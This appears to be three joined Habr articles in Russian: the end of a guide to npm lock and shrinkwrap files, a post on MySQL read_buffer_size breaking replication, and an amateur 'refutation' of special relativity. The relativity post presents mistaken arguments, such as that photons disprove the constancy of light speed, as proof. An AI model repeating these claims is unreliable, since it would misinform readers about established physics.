Для начала нужно предотвратить включение lock-файлов в репозиторий проекта. При использовании git для этого нужно включить в файл проекта `.gitignore` следующее:
```
yarn.lock
package-lock.json
```
В документации к yarn говорится, что `yarn.lock` нужно добавлять в репозиторий даже если речь идёт о разработке библиотеки, которую планируется публиковать. Но если вы хотите, чтобы вы и пользователи вашей библиотеки работали бы с одним и тем же кодом, я порекомендовал бы включить `yarn.lock` в файл `.gitignore`.
Отключить автоматическое создание файла `package-lock.json` можно, добавив в папку проекта файл `.npmrc` со следующим содержимым:
```
package-lock=false
```
При работе с yarn можно воспользоваться командой `yarn install --no-lockfile`, которая позволяет отключить чтение файла `yarn.lock`.
Однако то, что мы избавились от файла `package-lock.json`, ещё не означает, что мы не можем зафиксировать сведения о зависимостях и о вложенных зависимостях. Есть [ещё один файл](https://docs.npmjs.com/files/shrinkwrap.json), который называется `npm-shrinkwrap.json`.
В целом, это [такой же файл](https://docs.npmjs.com/files/package-locks), как и `package-lock.json`, он создаётся командой `npm shrinkwrap`. Этот файл попадает в реестр npm при публикации пакета.
Для того чтобы автоматизировать эту операцию, команду `npm shrinkwrap` можно добавить в раздел описания скриптов файла `package.json` в виде prepack-скрипта. Того же эффекта можно добиться, используя хук git commit. В результате вы сможете быть уверены в том, что в вашем окружении разработки, в вашей CI-системе, и у пользователей вашего проекта используются одни и те же зависимости.
Стоит отметить, что этой методикой рекомендуется пользоваться ответственно. Создавая shrinkwrap-файлы, вы фиксируете конкретные версии зависимостей. С одной стороны это полезно для обеспечения стабильной работы проекта, с другой — это может помешать пользователям в установке критически важных патчей, что, в противном случае, делалось бы автоматически. На самом деле, npm настоятельно рекомендует не использовать shrinkwrap-файлы при разработке библиотек, ограничив их применение чем-то вроде CI-систем.
Выяснение сведений о пакетах и зависимостях
-------------------------------------------
К сожалению, при всём богатстве сведений об управлении зависимостями в [документации](https://docs.npmjs.com/) npm, в этих сведениях иногда сложно бывает сориентироваться. Если вы хотите узнать о том, что именно устанавливается при установке зависимостей или упаковывается перед отправкой пакета в npm, вы можете, с разными командами, воспользоваться флагом `--dry-run`. Применение этого флага приводит к тому, что команда не оказывает воздействия на систему. Например, команда `npm install --dry-run` не выполняет реальную установку зависимостей, а команда `npm publish --dry-run` не запускает процесс публикации пакета.
Вот несколько подобных команд:
```
npm ci --dry-run # имитирует установку, основываясь на package-lock.json или на npm-shrinkwrap.json
npm pack --dry-run # выводит сведения обо всех файлах, которые были бы включены в пакет
npm install --verbose --dry-run # имитирует процесс установки пакета с выводом подробных сведений об этом процессе
```
Итоги
-----
Многое из того, о чём мы тут говорили, полагается на особенности выполнения различных операций средствами npm. Речь идёт об упаковке, публикации, установке пакетов, о работе с зависимостями. А если учесть то, что npm постоянно развивается, можно сказать, что всё это в будущем может измениться. Кроме того, возможность практического применения приведённых здесь рекомендаций зависит от того, как разработчик пакета воспринимает проблему использования различных версий зависимостей в разных средах.
Надеемся, этот материал помог вам лучше разобраться в том, как устроена экосистема работы с зависимостями в npm. Если вы хотите ещё сильнее углубиться в этот вопрос — [здесь](https://docs.npmjs.com/cli/ci.html#description) можно почитать о различиях команд `npm ci` и `npm install`. [Тут](https://docs.npmjs.com/files/package-lock.json) можно узнать о том, что именно попадает в файлы `package-lock.json` и `npm-shrinkwrap.json`. [Вот](https://docs.npmjs.com/files/package.json#files) — станица документации npm, на которой можно узнать о том, какие файлы проектов включаются и не включаются в пакеты.
**Уважаемые читатели!** Пользуетесь ли вы файлом npm-shrinkwrap.json в своих проектах?
[](https://ruvds.com/ru-rub/#order) | https://habr.com/ru/post/453582/ | null | ru | null |
# read_buffer_size может разрывать репликацию данных
Перевод свежей статьи [Miguel Angel Nieto «read\_buffer\_size can break your replication»](http://www.mysqlperformanceblog.com/2012/06/06/read_buffer_size-can-break-your-replication/).
Существуют некоторые переменные, которые могут влиять на проведение репликации и иногда причинять большие неприятности. В этом посте я собираюсь поговорить о переменной read\_buffer\_size, и о том, как эта переменная вместе с max\_allowed\_packet может разорвать вашу репликацию.
Допустим, у нас есть настройка репликации master-master:
`max_allowed_packet = 32M
read_buffer_size = 100M`
Для разрыва репликации я собираюсь загрузить 4 миллиона строк с помощью LOAD DATA INFILE:
`MasterA (test) > LOAD DATA INFILE '/tmp/data' INTO TABLE t;
Query OK, 4510080 rows affected (26.89 sec)`
После некоторого времени, команда SHOW SLAVE STATUS на MasterA даст нам следующий вывод:
`Last_IO_Error: Got fatal error 1236 from master when reading data from binary log: 'log event entry exceeded max_allowed_packet; Increase max_allowed_packet on master;the first event 'mysql-bin.000002' at 74416925, the last event read from './mysql-bin.000004' at 171, the last byte read from './mysql-bin.000004' at 190.'`
Очень странно! Мы загрузили данные на MasterA, и теперь имеем там разорванную репликацию и ошибку, связанную с max\_allowed\_packet. Следующая ступень – это проверка двоичных логов для обоих мастеров:
**MasterA:**
`masterA> mysqlbinlog data/mysql-bin.000004 | grep block_len
#Begin_load_query: file_id: 1 block_len: 33554432
#Append_block: file_id: 1 block_len: 33554432
#Append_block: file_id: 1 block_len: 33554432
#Append_block: file_id: 1 block_len: 4194304
#Append_block: file_id: 1 block_len: 33554432
#Append_block: file_id: 1 block_len: 10420608`
Нет ни одного блока больше, чем max\_allowed\_packet (33554432).
**MasterB:**
`masterB> mysqlbinlog data/mysql-bin.000004 | grep block_len
#Begin_load_query: file_id: 1 block_len: 33555308
#Append_block: file_id: 1 block_len: 33555308
#Append_block: file_id: 1 block_len: 33555308
#Append_block: file_id: 1 block_len: 4191676
#Append_block: file_id: 1 block_len: 33555308
#Append_block: file_id: 1 block_len: 10419732`
Заметили разницу? 33555308 больше чем max\_allowed\_packet (33554432), поэтому Master2 записал некоторые блоки на 876 байт больше, чем безопасное значение. Затем MasterA пытается прочитать двоичный лог с MasterB, и репликация разрывается, поскольку пакеты слишком велики. Нет, replicate\_same\_server\_id при этом не включена.
##### В чем связь между read\_buffer\_size и этим багом?
Опять, лучше уж привести пример, чем объяснять на словах. Возьмем новые значения:
`max_allowed_packet = 32M
read_buffer_size = 16M`
Мы снова запускаем LOAD DATA INFILE, и теперь вывод на обоих серверах будет:
`#Begin_load_query: file_id: 1 block_len: 16777216
#Append_block: file_id: 1 block_len: 16777216
#Append_block: file_id: 1 block_len: 16777216
#Append_block: file_id: 1 block_len: 16777216
#Append_block: file_id: 1 block_len: 16777216
#Append_block: file_id: 1 block_len: 16777216
#Append_block: file_id: 1 block_len: 16777216
#Append_block: file_id: 1 block_len: 16777216
#Append_block: file_id: 1 block_len: 14614912`
Максимальный размер блоков данных основан на значении read\_buffer\_size, так что теперь они уж точно никогда не будут больше, чем max\_allowed\_packet.
Следовательно, стоит запомнить, что если значение read\_buffer\_size больше max\_allowed\_packet, то это может стать причиной разрыва репликации во время импорта данных в MySQL. Этот баг есть во всех версия с 5.0.x до последней 5.5.25, и самый простой способ обойти его – не ставить значение read\_buffer\_size больше, чем max\_allowed\_packet. Похоже на то, что [баг 30435](http://bugs.mysql.com/bug.php?id=30435) на самом деле до сих пор не исправлен.
И не забывайте о том, что большие значения для read\_buffer\_size не увеличивают производительности (об этом можно почитать [здесь](http://www.mysqlperformanceblog.com/2007/09/17/mysql-what-read_buffer_size-value-is-optimal/) в оригинале, а [здесь](http://boombick.org/blog/posts/3) — перевод). | https://habr.com/ru/post/145904/ | null | ru | null |
# Опровержение СТО (часть 2: «Возвращение Д’артаньяна» или «Последний довод короля»)
Друзья, предлагаю продолжить погружение в понимание специальной теории относительности.
У нас уже были картинки, анимация([тут](https://youtu.be/hpV8y3RGDWk)) и даже компьютерное моделирование мысленных экспериментов ([тут](https://github.com/FreeMind2000/TestSTO.git))… которые не смогли поколебать СТО. Большинство парадоксов при подробном рассмотрении нашли свое логичное объяснение. Осталось решить последний, и самый простой…
Новый год, и как водится в это время мы с друзьями придумываем/решаем новые парадоксы и опровержения СТО… В наступившем 2017г предлагаю решить последний и самый простой по формулировке парадокс.
Парадокс объектов движущихся ровно со скоростью света:
======================================================
Вопрос можно поставить очень коротко:
— Что такое фотон с точки зрения СТО? Именно с точки зрения специальной теории относительности, а не какой-то другой теории.
В современной физике экспериментально доказано существование частиц движущихся ровно со скорость света (например, одиночный фотон).
То, что фотон существует в реальности, имеет свойства частицы, и движется со скоростью света — опровергает постулат о постоянстве скорости света во всех ИСО. Т.к. относительно ИСО покоящегося фотона его скорость равна нулю, а фотон — это и есть свет.
Многие комментировали данный факт тем, что фотон должен рассматривать в квантовой теории поля и д.р. подобных теориях. Но хочу заметить, что в формулировке СТО нет никаких ограничений на физические объекты, к которым она может применяться, и если мы не можем корректно применить ее даже всего лишь к одному объекту физически существующему во вселенной, то это полностью ее опровергает.
**Дополнение от 21.01.2017**Добавлено решение еще одного новогоднего парадокса СТО (Пуля и вагон)
Парадокс пули и вагона:
=======================
1. Пусть в начале вагона находится стрелок (точка А), посередине вагона стоит стол (точка Б) и в конце вагона висит мишень (точка В). В каждой из этих точек расположены синхронизированные по времени вагона часы.
(конец вагона)--------------------(начало вагона)
(точка В)----------(точка Б)----------(точка А)
2. Пусть в момент времени t=-10, стрелок выпускает пулю в направлении мишени (точка А), и оказывается, что по часам в вагоне в момент t=0 пуля была посередине вагона (точка Б), а в момент t=+10 попала в мишень (точка В)
(конец вагона)--------------------(начало вагона)
(точка В)----------(точка Б)----------(точка А)
(t=+10)-------------(t=0)--------------(t=-10)
<<<----------------------------------------(пуля)
То есть пуля движется от (точки А) в (точку В)
3. Теперь представим, что наш вагон с точки зрения наблюдателей на вокзале движется с релятивистской скоростью в направлении противоположном полету пули
(точка В)----------(точка Б)----------(точка А)
<<<----------------------------------------(пуля)
(поезд)-------------------------------------->>>
4. Пусть так совпало, что напротив вагона, на вокзале стоят 3 наблюдателя как раз напротив точек А, Б, В – НА, НБ, НВ
(конец вагона)--------------------(начало вагона)
(точка В)----------(точка Б)----------(точка А)
(t=+10)-------------(t=0)--------------(t=-10)
(точка НВ)-------(точка НБ)------- (точка НА)
(tн=0)-------------(tн=0)--------------(tн=0)
5. Часы у всех наблюдателей НА, НБ, НВ синхронизированы по времени вокзала и они все втроем одновременно по сигналу будильника tн=0 заглядывают в окна проезжающего вагона в соответствующих точка А, Б, В.
6. И пусть все совпадает так, как описано в вики (<https://ru.wikipedia.org/wiki/Специальная_теория_относительности> (Раздел: 4.3 Относительность одновременности)):
— центральный наблюдатель (точка НБ)-(точка Б) видит на часах вагона t=0 и соответственно пролетающую там над столом пулю.
— правый наблюдатель видит в начале вагона (точка НА)-(точка А) часы с t=-10 и пулю вылетающую из оружия стрелка
— левый наблюдатель видит в конце вагона (точка НВ)-(точка В) часы с t=10 и пулю попадающую в мишень
7. Т.е. 3 наблюдателя заглянув ОДНОВРЕМЕННО в вагон, видят напротив себя одну и ту же пулю. В этом и есть принцип относительности одновременности, то, что на вокзале происходит одновременно — с точки зрения находящихся в вагоне происходит не одновременно.
Поясним:
С точки зрения наблюдателей в вагоне все было так:
— Вагон покоится и движется вокзал, в соответствии со СТО размер вокзала сокращается (становится меньше вагона).
— Первым в окно заглядывает наблюдатель в (точка НА)-(точка А) видит часы с t=-10 и стрелка выпускающего пулю
— Только после этого, вторым в окно заглядывает наблюдатель в (точка НБ)-(точка Б) видит часы с t=0 и пулю летящую над столом
— И уже после этого, третьим в окно заглядывает наблюдатель в (точка НВ)-(точка В) видит часы с t=10 и пулю попадающую в мишень.
8. Казалось бы, никаких противоречий нет, если бы не одно но:
— Давайте добавим наблюдателю на вокзале в (точка НБ)-(точка Б) в руку сковородку.
— Тогда, заглянув в окно поезда и подставив сковородку, он не даст пуле долететь до мишени.
— Соответственно, наблюдатель в (точка НВ)-(точка В) не увидит как пуля попадает в мишень.
— И наоборот, если наблюдатель в (точка НБ)-(точка Б) решит не подставлять сковородку, то наблюдатель в (точка НВ)-(точка В) обязательно увидит как пуля попадает в мишень.
9. Казалось бы, что здесь такого?
Но как раз здесь и появляется противоречие СТО – бит информации (пуля попала / не попала в мишень) передается от наблюдателя в (точка НБ)-(точка Б) к наблюдателю в (точка НВ)-(точка В) – МГНОВЕННО (с точки зрения вокзала).
Т.е. скорость передачи информации не зависит от расстояния (можно произвольно менять длину вагона и потом расставлять в соответствующих точках на вокзале наблюдателей). Наблюдатели в точках НБ и НВ одновременно (по часам вокзала) передают и получают друг от друга информацию (сигнал от НБ 0/1 мгновенно передается к НВ)
А это полностью противоречит СТО.
Решение парадокса:
------------------
Ошибка заключается в утверждении, что 3 наблюдателя на платформе заглянув одновременно в начало, середину и конец поезда увидят одну и ту же пулю. Да, каждый из них увидит «будущее» с точки зрения стрелка в вагоне, но в этом «будущем» в тех точках, где они заглядывают — пули еще не существует. И вообще, кроме стрелка и наблюдателя на платформе напротив него, в момент выстрела, пулю никто больше не увидит.
Здесь проявляется парадоксальная ситуация: если расставить на платформе бесконечное кол-во наблюдателей с минимальным расстоянием между ними, и они все заглянут в момент выстрела в поезд, то пулю увидит только тот, который находится напротив стрелка в поезде, все остальные увидят «будущее» вагона, но ни в одной из этих бесконечных точек наблюдения «будущего вагона» — пули не будет.
Разрешается это в СТО тем, что каждый из бесконечного числа наблюдателей видит лишь «будущее» вагона в конкретной точке пространства и в конкретное время и при этом все вместе эти наблюдатели не могут видеть «полное будущее» вагона (т.е. его будущее состояние во всех точках пространства и времени). Т.е. все наблюдатели на платформе справа от стрелка, в момент выстрела, видят только ту «часть будущего» вагона, в которой пуля еще не существует.
**Дополнение от 07.06.2014**x-------x
Дополнение от 07.06.2014
Хоспода, рад Вам сообщить, что с последнего комментария к этому посту прошло уже больше года, думаю, что Вы по этому поводу рады не меньше меня :)
Хоть каждая из дискутирующих сторон и осталась при своем мнении, все же… согласитесь, поспорить было интересно ;)
Но… время идет, и мы все, конечно, люди серьезные и занятые… поэтому, что бы не тратить драгоценные секунды в пустую, я предлагаю Вам посмотреть **2х минутный эксперимент**, который я недавно придумал.
И если у Вас после просмотра появятся какие-то доводы в защиту Теории Относительности, то можем немного пообсуждать.
x-------x
Для того, что бы понять, о чем эта статья, надо иметь ясную голову, свободную от стереотипов. Поэтому, для начала, предлагаю вам взбодрить свою нервную систему, решив одну простую задачку, которою я придумал лет 5 назад для развлечения своих коллег.
Задача для разминки:
====================
Внутри сферы расположен некий объект, который необходимо из нее вытащить. Задача абстрактная, поэтому вы не связаны законами физики и можете использовать любые методы для решения, условие одно – данный объект не может пройти сквозь сферу и сферу нельзя разрушить.
Упрощенно:
Внутри резинового мяча расположен камушек, его необходимо вытащить, при этом мяч нельзя протыкать ножом, пилить бензопилой и т.п.
Я придумал 4 варианта решения этой задачи (возможно вы найдете больше):
**Вариант1:**Представьте, что вместо сферы на столе лежит круглая резинка, а в центре расположена пуговица. Двигая пуговицу по столу ее не возможно вытащить за пределы резинки, но если поднять над столом, то можно легко перенести над резинкой и поставить за ее пределами. То же самое в случае со сферой, только вместо 3го мы переносим объект в 4е измерение.
**Вариант2:**В задаче сказано, что данный объект не может пройти сквозь сферу, но не сказано, что другие типы объектов тоже не могут пройти сквозь нее, поэтому можно трансформировать данный объект в другой тип объекта, который может пройти сквозь сферу, а потом трансформировать его обратно в исходный. Например, можно испарить камушек и сделать из него газ, способный проходить через резину, а потом из газа вышедшего наружу снова сформировать объект.
**Вариант3:**Объект с помощью электромагнитных волн (или любых других сигналов способных пройти сквозь сферу) передает информацию о своей структуре за пределы сферы. Там на основании этих данных создается копия объекта, после чего, объект внутри сферы саморазрушается.
**Вариант4:**Можно заставить сферу расширяться до бесконечности, или что одно и тоже, уменьшить вселенную, в которой существует объект так, чтоб она поместилась внутри сферы и при этом заставить сферу постоянно расширяться, если какой-либо объект из данной вселенной попытается приблизиться к ее границе и обнаружить сферу. Тогда наш объект будет абсолютно свободен в перемещении по вселенной и не будет ограничен сферой, более того, относительно любого объекта в этой вселенной сфера перестанет существовать, так как ее существование доказать будет не возможно. Другими словами мы заставили сферу исчезнуть, при этом не разрушая ее, или более пафосно – мы вывернули вселенную объекта наизнанку.
Надеюсь, вам было приятно пошевелить извилинами, ну что ж, теперь переходим к самому интересному.
Парадокс: «Интервалов времени»
==============================
Основные моменты в доказательстве:
1. В преобразованиях Лоренца, используемых в СТО нет критерия, используя который можно корректно рассчитать хроноскорость.
1.1. Хроноскорость получается различной при различном способе ее РАСЧЕТА для одной и той же ИСО.
1.2. Объяснив физический смысл хроноскорости (на примере ИЗМЕРЕНИЯ хроноскорости д’Артаньянами), показать – что в реальности (которую описывает СТО), она может быть НЕ ТАКОЙ, которая получается в РАСЧЕТАХ с помощью преобразований Лоренца.
1.3. Показать, что преобразования Лоренца без информации о хроносдвиге, не могут давать корректный расчет хроноскорости.
Доказательство:
Вот мои доводы:
Цель этого пункта – показать, в чем заключается логический/физический смысл хроноскорости.
Задача максимум – что бы, после моего логического описания термина «хроноскорость», вы самостоятельно пришли к выводу, как необходимо ее измерять.
Задача минимум – что бы вы согласились, что метод, который я приведу в качестве примера, измерения/расчета промежутков времени – корректен.
Итак, начнем.
Что бы понять смысл хроноскорости, необходимо договориться о способе измерения времени между двумя событиями (промежутка времени).
У нас есть два варианта:
1) Оба события происходят в одной точке пространства
2) События происходят в разных точках пространства
Промежутки времени, мы будем измерять количеством приседаний д’Артаньянов, которые они успеют сделать между двумя событиями, а так же обычными часами. На первый взгляд, может показаться, что это лишнее дублирование, согласен, но как будет показано далее – введение д’Артаньянов принципиально для ПОНИМАНИЯ. Именно оно, откроет вам глаза.
1) Процедура измерения промежутка времени
**Когда оба события происходят в одной точке пространства**
— В точке где происходят события находятся часы
— В часах находится д’Артаньян
— В момент события1 на часах t=0, и д’Артаньян начинает приседать, кол-во приседаний k=0
— В момент события2 на часах t=T, а д’Артаньян перестает приседать k=K
— РЕЗУЛЬТАТ: Измеренный промежуток времени равен T по часам, и равен K по д’Артаньянам
2) Процедура измерения промежутка времени
**Когда события происходят в разных точках пространства**
— В точках события1 и события2 размещаются часы Ч1 и Ч2 с д’Артаньянами (часы покоятся относительно друг друга)
— Часы Ч1 и Ч2 синхронизируются методом Эйнштейна и далее вечно идут синхронно (в ИСО Ч1/Ч2)
— В момент события1 в точке1 на Ч1 t=0, и д’Артаньян начинает приседать k=0
— В момент события2 в точке2 на Ч2 t=T
— Ч2 отправляет смску с этими данными (t=T) д’Артаньяну в Ч1, который все еще приседает. (что из себя представляет смска не важно, это может быть некий сигнал или почтовый голубь… не принципиально, т.к. на измерение не влияет)
— Получив смску д’Артаньян в Ч1 перестает приседать и смотрит в свой журнал. Оказывается, когда д’Артаньяны приседают, они ведут журнал приседаний :). В этом журнале всего две колонки – «Время» и «Кол-во приседаний, которые уже были выполнены» Оказывается что в момент времени Т, д’Артаньян в Ч1 успел выполнить K приседаний.
— РЕЗУЛЬТАТ: измеренный промежуток времени равен T по часам, и равен K по д’Артаньянам.
Далее…
Теперь мы можем мерить промежутки времени для двух событий в одной точке (1) и для двух событий в разных точках (2).
**ФИЗИЧЕСКИЙ смысл измеренного промежутка времени**, мы будем рассматривать, как количество приседаний, которые успел выполнить д’Артаньян между событием1 и событием2.
ПРИ ЭТОМ НЕ ВАЖНО – каким способом, 1м или 2м мы измеряли промежуток времени, количество приседаний от этого не изменится.
**ДОКАЖЕМ, что промежуток времени измеренный в одной ИСО не зависит от способа его измерения((1) или (2)):**
Ч1/Ч2 – идут синхронно, т.е. ОДНОВРЕМЕННО показывают одно и тоже показание t=T. Конечно, относительно ИСО Ч1/Ч2.
Запомнив T на Ч2, мы можем АБСОЛЮТНО справедливо утверждать, что на Ч1 ОДНОВРЕМЕННО т.е. в этот же самый момент t=T. Т.е. показания СИНХРОННО идущих часов не зависят от расстояния между ними (в одной ИСО). Т.е. по сути мы мерили промежуток времени в ИСО Ч1/Ч2, только одними часами Ч1, т.к. момент завершения измерения делался синхронно идущими часами Ч2, показания которых тождественно равны показаниям Ч1 (в ИСО Ч1/Ч2).
Определим понятие «длительность события»:
ДЛИТЕЛЬНОСТЬ события AB – это промежуток времени, между событием А и событием В измеренный в одной ИСО.
Теперь можно ввести понятие хроноскорость.
**ХРОНОСКОРОСТЬ (H)** — это коэффициент, показывающий во сколько раз ДЛИТЕЛЬНОСТЬ ОДНОГО и ТОГО ЖЕ события отличается в разных ИСО.
Хроноскорость ИСО1 относительно ИСО2 – это отношение интервала времени, измеренного между событием1 и событием2 в ИСО1 к интервалу времени, измеренному между ТЕМИ ЖЕ событием1 и событием2 в ИСО2.
**Для ЭКСПЕРИМЕНТАЛЬНОГО ИЗМЕРЕНИЯ хроноскорости** – достаточно измерить длительность ОДНОГО и ТОГО ЖЕ события по часам ч1(T1) в ИСО1 и часам ч2(T2) в ИСО2.
H(и1, и2) = T1 / T2
H(и2, и1) = T2 / T1
Где
T1 — промежуток времени измеренный в ИСО1
T2 — промежуток времени измеренный в ИСО2
**НА ПРИМЕРЕ ЭКСПЕРИМЕНТА**
Хафеле — Китинга (ссылку на вики см.ниже)
Рассчитаем хроноскорость:
Событие полет самолета по часам покоящимся на земле (ч1) длилось 101мин
Событие полет самолета по часам в самолете (ч2) длилось 100мин
H(ч1, ч2) = T1 / T2 = 101мин /100мин
Т.е. за 101мин по часам ч1, по часам ч2 прошло 100мин
H(ч2, ч1) = T2 / T1 = 100мин / 101мин
Т.е. за 100мин по часам ч2, по часам ч1 прошло 101мин
Значит, хроноскорость в ДВИЖУЩЕМСЯ самолете – меньше, чем хроноскорость на земле.
Далее…
ОСНОВЫВАЯСЬ НА ЭКСПЕРИМЕНТАЛЬНЫХ ДАННЫХ
— эффект замедления времени обусловлен только скоростью объекта и не зависит от его ускорения. (показано на мюонах, ссылку на вики см.ниже)
Разберем симметричный пример Pand5461,
скрестив его с примером senia
----------------------------------------------------------------------
Тогда:
— Пусть у нас есть 2 планеты (неподвижные относительно друг друга) и относительно ИСО1.
— Пусть есть ракета1, пролетающая мимо этих планет (свяжем с ней ИСО2). Сначала мимо первой, потом мимо второй. Причем ракета летит с такой огромной скоростью, что с точки зрения ИСО1 время в ней практически не движется (на часах в ИСО2 за время пролета от планеты до планеты прошла 1 минута). Но расстояние между планетами достаточно большое. По часам в ИСО1 корабль летит 100 лет.
— Пусть на второй планете покоится ракета2, идентичная ракете1
— Событие1: нос ракеты1 встречается с носом ракеты2
— Событие2: хвост ракеты1 встречается с хвостом ракеты2
— Промежуток времени между событием1 и событием2 назовем – «Касание»
Как показал Pand5461 в своем симметричном примере,
(<http://habrahabr.ru/post/151077/#comment_5870075>),
При расчете с помощью преобразований Лоренца, хроноскорость ВСЕГДА получается ОДИНАКОВОЙ.
Т.е. ДЛИТЕЛЬНОСТЬ «Касания» для ОБЕИХ ракет: И той, которая движется с огромной скоростью, и той, что покоится на планете – будет ОДИНАКОВА. Т.е. д’Артаньяны в обеих ракетах – присядут одинаковое количество раз!
Но как мы знаем:
**ЭТО ПРОТИВОРЕЧИТ ФИЗИЧЕСКОЙ РЕАЛЬНОСТИ**
— Как время в движущейся ракете1 может идти замедленно (по ее внутренним часам она покрыла огромное расстояние за 1минуту – д’Артаньян присел 10раз, а на планетах за это время прошло 100лет — д’Артаньян присел 10000раз).
— И при этом при пролете мимо ракеты2 покоящейся на планете, скорость течения времени (хроноскорость) в обеих ракетах сравнялась, и все физические процессы там стали выполняться с одинаковой скоростью???
P.S.
**КОНТРОЛЬНЫЕ ВОПРОСЫ:**
1) Вы согласны, что предложенный способ измерения промежутков времени между двумя событиями не противоречит нашей физической реальности?
2) Вам понятен ФИЗИЧЕСКИЙ смысл, который я вложил в понятие «промежуток времени»? Вы согласны, что он не противоречит нашей физической реальности?
3) Вы согласны с моим ДОКАЗАТЕЛЬСТВОМ — что промежуток времени, измеренный в одной ИСО не зависит от способа его измерения (1ми или 2мя часами)
— даже если не согласны, в симметричном примере, промежутки времени сравниваются одинаковым образом, поэтому это на результат не влияет
4) Вы согласны
Что рассмотренный симметричный пример Pand5461, скрещенный с примером senia – показывает наличие противоречия СТО с физической реальностью (экспериментальными данными)?
---
Обсуждение:
1.1. Хроноскорость получается различной при различном способе ее РАСЧЕТА для одной и той же ИСО.
senia
«
Таки да.
Что в очередной раз подтверждает бесполезность ее как физической величины.
»
— С этим пунктом вроде все согласны, хоть и с сарказмом :)
1.2. Объяснив физический смысл хроноскорости (на примере ИЗМЕРЕНИЯ хроноскорости д’Артаньянами), показать – что в реальности (которую описывает СТО), она может быть НЕ ТАКОЙ, которая получается в РАСЧЕТАХ с помощью преобразований Лоренца.
senia
«
Стоп!
Этого вы доказать не можете без реального эксперимента.
»
**— Я опираюсь на следующие эксперименты:
----------------------------------------**
(<http://ru.wikipedia.org/wiki/Специальная_теория_относительности> раздел: «Релятивистское замедление времени»). Т.е. на эксперименты, которые были проведены в реальности. И на выводы, к которым пришли ученые-релятивисты:
**— атомные часы, летавшие на самолёте отстают от неподвижных атомных часов.**
**— эффект замедления времени обусловлен только скоростью объекта и не зависит от его ускорения. (показано на мюонах)**
1.3. Показать, что преобразования Лоренца без информации о хроносдвиге, не могут давать корректный расчет хроноскорости.
senia
«
1. корректный расчет «хроноскорости» в СТО не возможен в принципе — сам термин с точки зрения СТО не корректен.
2. Что такое «корректный» результат?
»
— если корректный расчет «хроноскорости» в СТО не возможен, только из-за «некорректности» термина, то
можете переименовать «хроноскорость» в «х.з.что», мне без разницы :) Важно, что есть формулы по которым можно рассчитать это «х.з.что», и сами по себе они не противоречивы, и что не менее важно, есть метод ЭКСПЕРИМЕНТАЛЬНОГО измерения этого «х.з.что», т.е. «х.з.что» — имеет физический смысл.
— если корректный расчет «хроноскорости» в СТО не возможен, по какой-то другой причине, то некорректен не термин, а СТО
— корректный результат — это когда результат, рассчитанный по формуле, соответствует результату, полученному экспериментально во ВСЕХ случаях.
Все из этих пунктов, я уже ПОДРОБНО расписал в комментариях. Вам осталось лишь ВНИМАТЕЛЬНО прочесть, ПОНЯТЬ, и написать свое мнение по каждому пункту.
Если мы найдем согласие по ним, то я приведу на рассмотрение пункт 1.4.
ИТОГО:
п.1 – Думаю, что его смысл будет понятен ВСЕМ, только после обсуждения всех подпунктов.
п.1.1. С этим все согласны
п.1.2. В обсуждении…
п.1.3. В обсуждении…
---
Парадокс: «Часы д'Артаньяна»
============================
Ну хорошо, хотите аналитически – вот, пожалуйста, раскрою вам карты :)
Первое и самое важное замечание — опровергнуть СТО находясь внутри ее рамок невозможно. Для того, что бы показать наличие противоречия, необходимо выйти на качественно иной «над-уровень» рассмотрения задачи. Я не зря привел в начале статьи задачу-разминку, потому что, каждое ее решение является именно таким, качественно новым подходом к проблеме, которую находясь в стандартных рамках решить невозможно. (на самом деле я нашел 5 решений, очень хотелось посмотреть найдет ли 5е еще кто-то, хотя этих решений возможно и еще больше). Но я отвлекся, переходим к парадоксу.
Для начала, необходимо определить понятие «время». Мы дадим более общую формулировку этого понятия, чем у Эйнштейна, тем самым выйдя из под гнета СТО.
Время – это количество повторов некоторого равномерно повторяющегося события.
Ведь, согласитесь, мерить время можно чем угодно и в чем угодно. Например, длину удава можно мерить попугаями, а время ожидания трамвая на остановке – количеством шкурок от семечек, которые мы успели пощелкать.
Теперь, мы можем сделать часы, которые не подчиняются СТО.
Если например, мы будем считать часами – вспышку света, то кол-во вспышек света с момента старта эксперимента (mT=0 при 1й вспышке) и будет показанием наших часов.
Далее, мы считаем, что наш эксперимент должен длиться mT = 10 вспышек. Вдоль ж/д полотна через некоторое равное расстояние друг от друга мы ставим 10 лампочек с датчиками касания (считаем что датчик и лампочка находятся в одной точке). Под каждой лампочкой пишем ее номер, начиная с 0, 1, 2…9 – это шкала наших часов + ставим 1го наблюдателя (клонированного д’Артаньяна).
Начинаем эксперимент:
Поезд равномерно и прямолинейно движется вдоль ж/д полотна. На нем расположен датчик касания, который замыкает эл. цепь при касании датчика лампочки на платформе и она включается.
Задача д’Артаньяна, находящегося в поезде (пусть он будет находиться в той же точке поезда, что и датчик касания), при каждой вспышке света выполнить 1 приседание, тоже самое делает наблюдатель, стоящий рядом с лампочкой которая вспыхнула на неподвижной платформе.
Далее…
— Поезд подъезжает к первой лампочке и она загорается, т.е. наступает mT=mT’=0 (1я вспышка)
д’Артаньяна и наблюдатель стоящий рядом с лампочкой ОДНОВРЕМЕННО относительно любой ИСО начинают приседать (т.к. они находятся в одной и той же точке)
— Поезд подъезжает к 2й лампочке и она загорается, т.е. наступает mT=mT’=1 (2я вспышка)
К мы видим, наши ламповые часы идут СИНХРОННО.
д’Артаньяна считает вспышки и определяет по ним свое время mT’ наблюдатель определяет время mT по шкале (номеру рядом с лампочкой, хотя номер можно например кодировать цветом лампочки и тогда д’Артаньян так же будет определять время по шкале, но это не существенно)
— …
— Поезд подъезжает к 10й лампочке и она загорается, т.е. наступает mT=mT’=9 (10я вспышка)
Эксперимент заканчивается
Как мы видим:
1. И в поезде и на платформе по ламповым часам прошло время mT=mT’=9,
2. По ламповым часам д’Артаньян в поезде присел 10 раз и его клоны рядом с ламочками, так же присели 10 раз, т.е. в сумме выполнили ту же работу.
3. Если же судить по часам Эйнштена (преобразования Лоренца), то времени в поезде прошло меньше, чем на платформе t’ < t. При этом, д’Артаньян в поезде и д’Артаньяны на платформе (в сумме) устали одинаково, но по часам Эйнштейна, тот что в поезде почему-то состарился меньше.
Вопрос:
В чем тогда физический смысл «замедленного» времени Энштейна?
---
Доводы ЗА и ПРОТИВ (спор двух точек зрения):
============================================
Довод 1.
--------
— Релятивист:
Преобразования Лоренца могут быть получены на основе подмножества аксиом классической физики (КФ). Этот факт сводит доказательство непротиворечивости СТО к доказательству непротиворечивости КФ.
(<http://synset.com/ru/Преобразования_Лоренца>)
— Сомневающийся:
